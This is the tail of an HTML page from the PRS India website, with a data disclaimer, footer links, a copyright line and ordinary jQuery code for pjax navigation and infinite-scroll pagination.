<p>Disclaimer: This data is being furnished to you for your information. PRS makes every effort to use reliable and comprehensive information, but PRS does not represent that this information is accurate or complete. PRS is an independent, not-for-profit group. This data has been collated without regard to the objectives or opinions of those who may receive it.</p>
</div>
</div>
</section>
</div> </section>
</div>
</div>
</div>
</div>
</footer>

<footer class="footer container bottom-footer">
<div class="container">
<div class="row">
<div class="col-md-12 col-lg-6 pl-0 pr-0">
<div class="region region-footer">
<section id="block-menu-menu-footer-menu" class="block block-menu clearfix">
<ul class="menu nav">

<li class="leaf"><a href="/aboutus//what-we-do" class="policy-active">About Us</a></li>
<li class="leaf"><a href="/careers/opportunities-at-prs" class="policy-active">Careers</a></li>

</ul>
</section>
</div>
</div>
<div class="col-md-12 col-lg-6 pl-0 pr-0">
<div class="region region-footer t-right">
<section id="block-prs-resource-prs-footer-copyright" class="block block-prs-resource clearfix d-inline-block">
Copyright © 2026 &nbsp;&nbsp; <a class="text-white" href="http://prsindia.org/">prsindia.org</a> &nbsp;&nbsp; All Rights Reserved.
</section>
</div>
</div>
</div>
</div>
</footer> 
<script src="/assets/js-compress/c6e4df350a27c4c628d5bab38b151f38.js?v=1764931357"></script>
<script>jQuery(function ($) {
jQuery(document).pjax("#p0 a",{"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});jQuery(document).off("submit","#p0 form[data-pjax]").on("submit","#p0 form[data-pjax]",function(event){jQuery.pjax.submit(event,{"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
$(document).ready(function(){var win=$(window);win.scroll(function(){if($(document).height()-win.height()==win.scrollTop()){$(".loader").show();if($(".pagination .next a:first").attr("href")){var timeDelay=1000;setTimeout(loadPage,timeDelay);}}});function loadPage(){$.ajax({url:$(".pagination .next a:first").attr("href"),beforeSend:function(xhr){},success:function(text){$(".loader").hide();var html=$(text);$("#p0").append(html.find(".list-view").html());$("body").find(".pagination").html(html.find(".pagination").html());}});}});
});</script> </body>
</html>